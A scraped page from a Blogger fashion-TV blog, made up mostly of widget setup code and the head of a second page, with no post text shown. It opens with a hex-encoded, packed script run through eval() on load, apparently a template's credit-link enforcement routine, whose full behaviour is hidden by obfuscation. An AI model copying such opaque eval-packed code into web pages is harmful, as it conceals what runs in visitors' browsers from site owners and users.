var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6bZBcbefrxEtB-Cd81M_0R1Qy9Ig:1769456117468';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/4948791220592692884/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4948791220592692884', 'postImageUrl': 'http://photos1.blogger.com/blogger2/308/3845/400/LoLaTo.0.0.png', 'pageName': 'One Fabulously Glamorous Evening', 'pageTitle': 'Project Rungay: One Fabulously Glamorous Evening', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'One Fabulously Glamorous Evening', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vi5NEbsXhmMMKlIq8Vgb7SKqJnPfTIqg6iZFtKgtg7qa4kIVe1zxYlkdyLmZGHetS6i7JszxbzKntYH-WDWz3O0daSX9Fx_wv2b9RrV8aKyJUq5VCE2WEQ0jVBnccQ6mwX', 'url': 'https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4948791220592692884}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html
body_size: 40957
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

